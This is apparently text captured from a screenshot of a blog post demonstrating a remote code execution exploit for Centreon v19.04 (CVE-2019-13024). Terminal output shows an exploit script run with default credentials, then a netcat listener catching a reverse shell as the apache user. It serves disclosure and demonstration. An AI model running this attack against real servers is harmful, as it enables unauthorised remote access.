 https://shells.systems/centreon-v19-04-remote-code-execution-cve-2019
1
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Centreon v19.04 Remote Code Execution
(CVE-2019-13024)
Posted on 2019-06-30 by Askar
root@arrow: ~
[✗]─[askar@arrow]─[/opt/centreon-exploit]
$python3.6 centreon-exploit.py http://192.168.178.129/centreon admin centreon 192.168.178.1 1339
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 900e7a5ec679dc7feda75327ce57e51f
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : 3d7134a4ff207b43abe7075859a97e67
[+] Injecting Done, triggering the payload
[+] Check you netcat listener !
Terminal
[✗]─[askar@arrow]─[~/Downloads]
$nc -vlp 1339
Listening on [0.0.0.0] (family 0, port 1339)
Connection from [192.168.178.129] port 1339 [tcp/*] accepted (family 2, sport 54042)
id
uid=48(apache) gid=48(apache) groups=48(apache),993(centreon-engine),994(centreon-broker),998(centreon),999(nagios)
pwd
/usr/share/centreon/www
hostname
centreon-central